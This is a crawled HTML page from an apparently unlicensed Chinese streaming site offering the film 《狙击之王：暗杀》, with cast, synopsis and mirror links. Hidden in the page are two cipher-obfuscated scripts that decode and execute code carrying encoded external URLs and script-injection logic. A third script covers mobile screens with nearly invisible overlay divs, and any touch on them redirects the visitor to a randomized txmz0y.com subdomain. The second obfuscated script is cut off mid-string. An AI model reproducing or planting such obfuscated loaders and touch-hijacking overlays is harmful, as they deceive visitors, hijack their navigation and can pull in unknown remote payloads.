

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yespb.com/html/289787.html
body_size: 7975
content:
<!DOCTYPE html><html><head><title>《狙击之王：暗杀》电影高清免费观看完整版 - 片吧影视</title><meta name="keywords" content="狙击之王：暗杀免费观看,狙击之王：暗杀完整版,狙击之王：暗杀电影,动作片,片吧影视" /><meta name="description" content="电影狙击之王：暗杀免费观看，剧情介绍：讲述天才女狙击手安娜被迫接受刺杀任务，在执行过程中逐渐觉醒为善良、大爱的正义战士，联合军方特工阿泰在面对毒枭迫害百姓时挺身而出、声张正义。二人联手阻止利比瓦拉国毒品种植和贩卖合法化法案通过，与毒枭大反。" /><meta name="baidu-site-verification" content="codeva-ApZUuIIIrQ" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260116" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260116" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260116"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260116"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260116"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260116"></script><script type="text/javascript" src="/statics/js/home.js?t=20260116"></script><script>var maccms={"path":"","mid":"1","url":"www.yespb.com","wapurl":"www.yespb.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/sou/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/sou/%E6%9A%97%E6%B2%B3%E4%BC%A0-------------.html">暗河传</a></li><li><a href="/sou/%E5%94%90%E6%9C%9D%E8%AF%A1%E4%BA%8B%E5%BD%95%E4%B9%8B%E9%95%BF%E5%AE%89-------------.html">唐朝诡事录之长安</a></li><li><a href="/sou/%E5%89%A5%E8%8C%A7-------------.html">剥茧</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/sort/top.html">榜单</a></li><li ><a href="/sort/all.html">今日</a></li><li class="active"><a href="/sort/1.html">电影</a></li><li ><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li></ul></li><li><a href="/sort/say.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">片吧影视</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li class="active"><a href="/sort/1.html">电影</a></li><li ><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li><li ><a href="/sort/top.html">排行榜</a></li><li ><a href="/sort/all.html">今日更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="" title="狙击之王：暗杀在线观看"><img class="lazyload" data-original="https://vip.dytt-img.com/upload/vod/20250421-1/c7891baddae5eabdebecf8fba63593b4.jpg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">狙击之王：暗杀</h1><p class="data"><span class="data2">状态：</span><span class="data3">国语</span></p><p class="data"><span class="data2">年份：</span>2023</p><p class="data"><span class="data2">类型：</span><a href="/class/5-----------.html">动作片</a></p><p class="data"><span class="data2">地区：</span>大陆</p><p class="data"><span class="data2">更新：</span>2025-09-01</p><p class="data"><span class="data2">导演：</span><a href="/sou/-----%E9%9C%8D%E7%A9%97%E5%BC%BA--------.html">霍穗强</a>&nbsp;</p><p class="desc detail"><span class="left data2">主演：</span><span class="data5"><a href="/sou/-%E9%BA%A6%E4%BA%A8%E5%88%A9------------.html">麦亨利</a>&nbsp;<a href="/sou/-%E6%9D%A8%E6%9D%8F------------.html">杨杏</a>&nbsp;<a href="/sou/-%E5%8F%A8%E5%8F%A8------------.html">叨叨</a>&nbsp;<a href="/sou/-%E6%9D%8E%E4%B8%9C%E8%B5%AB------------.html">李东赫</a>&nbsp;<a href="/sou/-%E9%83%AD%E6%85%95%E6%B6%B5------------.html">郭慕涵</a>&nbsp;<a href="/sou/-%E5%8D%A2%E7%91%BE%E7%81%8F------------.html">卢瑾灏</a>&nbsp;<a href="/sou/-%E6%9D%9C%E5%BA%B7------------.html">杜康</a>&nbsp;<a href="/sou/-%E5%BC%A0%E5%8D%9A%E8%B1%AA------------.html">张博豪</a>&nbsp;<a href="/sou/-%E6%B1%A4%E9%95%87%E4%B8%9A------------.html">汤镇业</a>&nbsp;<a href="/sou/-%E6%A5%BC%E5%AD%A6%E8%B4%A4------------.html">楼学贤</a>&nbsp;<a href="/sou/-%E4%BF%AE%E7%9D%BF------------.html">修睿</a>&nbsp;<a href="/sou/-%E6%9D%8E%E5%98%89%E9%A2%90------------.html">李嘉颐</a>&nbsp;<a href="/sou/-%E6%9D%8E%E9%9B%A8%E8%94%93------------.html">李雨蔓</a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">讲述天才女狙击手安娜被迫接受刺杀任务，在执行过程中逐渐觉醒为善良、大爱的正义战士，联合军方特工阿泰在面对毒枭迫害百姓时挺身而出、声...</span><span class="detail-content" style="display: none;">讲述天才女狙击手安娜被迫接受刺杀任务，在执行过程中逐渐觉醒为善良、大爱的正义战士，联合军方特工阿泰在面对毒枭迫害百姓时挺身而出、声张正义。二人联手阻止利比瓦拉国毒品种植和贩卖合法化法案通过，与毒枭大反派罗杰展开生死对战，最终粉碎反派阴谋，保护百姓不受毒品侵害，挽救国家的热血故事。</span><a class="detail-more" href="javascript:;">展开<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn hidden-xs"><a href="/yun/289787-1-1.html">在线观看</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>用手机在线观看</div><div></div><script>!function(){function a(a){var _idx="vsr1tp2v0x";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"XL5}FJ@X0R"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"s}K"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"s}K2CfRCf7m4CqRSX)m(O^"="s}KCSfRCfXmOSJhJ7Lm(O^"="s}KOSfRC47m4CqRSX)m(O^"="s}KF(fRC2SmOSJhJ7Lm(O^"="s}KDhfRCdJm4CqRSX)m(O^"="s}Kh)fRCCqmOSJhJ7Lm(O^"="s}KJffRC7Dm4CqRSX)m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@QnKQ"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPs}KSJfRC)((XmY)XFJ7qmRT4gQnKQ/((/s}Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ/f/s}Kj(8}vY8XL5}FJ@X0R"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1">天堂云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/289787-8-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">红牛云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/289787-4-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">暴风云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/289787-6-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">量子云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/289787-5-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">索尼云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/289787-7-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">闪电云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/289787-2-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">无尽云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/289787-1-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">优酷云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/289787-3-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424114.html" title="尘兔" data-original="https://vip.dytt-img.com/upload/vod/20251215-1/f097cb3de36fd8d73d4d65cfd3724a6c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424114.html" title="尘兔">尘兔</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/263475.html" title="神探大战" data-original="https://vip.dytt-img.com/upload/vod/20250125-1/2ca3b5f69532048d47a8d6df3e23ccd7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/263475.html" title="神探大战">神探大战</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426122.html" title="平原上的迷途" data-original="https://img.ukuapi88.com/upload/vod/20260115-1/caf2b12dbc8bb3abec70f1e52ab062d8.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426122.html" title="平原上的迷途">平原上的迷途</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426059.html" title="反叛行动" data-original="https://img.picbf.com/upload/vod/20260113-1/7b3813fce51f58b1109bea5539ef7ec5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426059.html" title="反叛行动">反叛行动</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/353352.html" title="三个火枪手：米莱迪" data-original="https://hongniuzyimage.com/cover/eb2f39f4c99b199a3f557f976220f12e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/353352.html" title="三个火枪手：米莱迪">三个火枪手：米莱迪</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426075.html" title="大劫案" data-original="https://img.picbf.com/upload/vod/20260114-1/42709a004b6ecbec4bb057ea4ed09203.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426075.html" title="大劫案">大劫案</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="289787" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[动作片]狙击之王：暗杀" data-pic="https://vip.dytt-img.com/upload/vod/20250421-1/c7891baddae5eabdebecf8fba63593b4.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 片吧影视</p></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ibkpaadd_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ibkpaadd_b");a[i].addEventListener("touchend",function(){var ibkpaadd_n="https://"+Date.parse(new Date())+"8192d4f904cc764gc.txmz0y.com"+":8005/cc/3195?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ibkpaadd_n}else{window.location.href=ibkpaadd_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`dYrIEHoAxHl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6)SJddffM6LMDL86)SJddffM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6)SJddffM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6)SJddffM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6)SJddffM6LMSS880a[6)SJddffM6LMSS8}!Xd5 6)SJddffM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/((/s}Qnj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286)SJddffM^PYqLY[D62fODmqO(dF6O2mh5Y786)SJddffM^P6)SJddffM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6)SJddffM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/f/s}Qnj(8}v286)SJddff"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 